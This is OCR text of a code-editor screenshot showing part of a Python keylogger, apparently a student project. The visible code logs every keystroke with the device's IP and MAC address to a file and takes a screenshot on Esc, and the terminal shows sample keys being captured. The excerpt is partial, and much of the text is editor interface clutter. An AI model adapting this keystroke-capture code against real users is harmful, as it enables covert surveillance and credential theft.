 File Edit Selection View Go Run Terminal Help
keylogger.py - MySomethingAwesome - Visual Studio Code
EXPLORER
OPEN EDITORS
test.py
keylog.txt
keylogger.py M
screenshot.png U
special.txt
MYSOMETHINGAWESOME
.vscode
.gitignore
keylog.txt
keylogger.py M
README.md
screenshot.png U
special.txt
test.py
OUTLINE
TIMELINE
2
test.py keylog.txt keylogger.py M screenshot.png U special.txt
keylogger.py > on_press
27 logger = logging.getLogger(name)
28 logger.setLevel(level)
29 logger.addHandler(handler)
30
31 return logger
32
33
34 # logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
35
36 speciallogger = setup_logger('specialcharacterlogger', 'special.txt')
37
38 keylogger = setup_logger('keyloggerallstrokes', 'keylog.txt')
39
40
41
42 def on_press(key):
43 print(os.getcwd())
44 # print(socket.gethostbyname(socket.gethostname()))
45 if(key == Key.esc):
46 myScreenshot = pyautogui.screenshot()
47 myScreenshot.save(r"{}\screenshot.png".format(os.getcwd()))
48 quit()
49
50 print(str(key))
51 # if(str(key) == "'@'"):
52 # speciallogger.info(str(key))
53
54 keylogger.info(deviceip+";"+socket.gethostbyname(socket.gethostname())+";"+gma()+";"+str(key))
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
python3.10
PS C:\Users\Frank Su\MySomethingAwesome> python3 .\keylogger.py
C:\Users\Frank Su\MySomethingAwesome
'1'
C:\Users\Frank Su\MySomethingAwesome
'2'
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
PS C:\Users\Frank Su\MySomethingAwesome> python3 .\keylogger.py
main* 0 0
Ln 47, Col 66 Spaces: 4 UTF-8 CRLF Python 3.10.3 64-bit (windows store)
Type here to search
qb
R
ENG
1:02 AM
21/03/2022
4